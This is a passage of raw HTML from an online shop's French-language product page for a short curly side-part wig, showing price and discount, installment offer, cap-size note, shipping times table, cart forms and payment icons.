                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/fr-gb/products/baisi-sexy-side-part-short-curly-wig"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">BAISI Perruque courte bouclée sexy avec raie latérale </h1>
            <div class="title-row">
              <div product-id="7123721322579" product-handle="baisi-sexy-side-part-short-curly-wig" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$109.00</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$109.00</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$218.00</span>
        </span>
      </dd>

          
    </dl>

       
          
          <span class='discounttext'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'><span class=money>$101.00</span></span> </span>   
        










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color:  #f72b27;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid ;
    padding: 5px 5px;
    background-color: #f8a2b2;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid  #f72b27;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/fr-gb/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41242695991379">
              <select style="display:none;" name='id'>
                
                  <option value="41242695991379" selected="selected"></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="7123721322579" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$27.25</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/fr-gb/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Épuisé&quot;,
   &quot;button&quot;: &quot;Ajouter au panier&quot;,
   &quot;unavailable&quot;: &quot;Non disponible&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="7123721322579"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown hidden">
                      <label class="form__label" for="Variants-template--15976335671379__main">Sélectionnez une option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="41242695991379"
                            >
                              Default Title

                              - $109.00
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="41242695991379">
                <input type="hidden" name="product-id" value="7123721322579" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12_c06759f1-f46a-4827-9634-764a16db66e2.png?v=1769158742" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/13_0e684572-8b9f-420e-ba06-90fe9a6459bb.png?v=1769158746" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/14.png?v=1769158749" alt="">
                             
                       </div>
                      

        
                <div style="background: #ffc439;padding: 10px 15px;font-size: 16px;border: 3px solid #fd4d15;outline: 3px solid #2196F3;outline-offset: -10px;">
                  Our wig cap is medium size, if you want small or large wig cap, pls leave a note in your shopping cart when you place the order.
We can customize it for you!
                </div>
              


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Taille du bonnet</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >Voir Guide des longueurs</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Temps d'expédition</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>

<tbody>

<tr>

<th> Pays/Zones</th>

<th> Temps estimé</th>

<th> Livraison gratuite</th>


</tr>

<tr>

<td> Amérique</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Canada</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Royaume-Uni</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> européen</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Australie</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Amérique du Sud et Afrique</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>


</tbody>


</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-7123721322579" class="h5">Quantité</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-7123721322579" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/fr-gb/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="7123721322579"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="41242695991379">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Ajouté au panier</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/fr-gb/cart">Voir le Panier</a> ou <a class="underline" href="/fr-gb/collections/all">Continer les achats</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Erreur de panier</b>&nbsp;&nbsp;&nbsp;Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Ajouter au panier"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="GB" buyer-locale="fr" buyer-currency="USD" variant-params="[{&quot;id&quot;:41242695991379,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
                     <input type="hidden" name="product-id" value="7123721322579" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          Paiement sécurisé 100 % garanti
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Que vous payiez via PayPal ou par carte de crédit, le paiement sera 100% sûr et simple. si vous ne recevez pas les articles ou si vous rencontrez un problème de qualité, vous obtiendrez un remboursement à 100 %.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

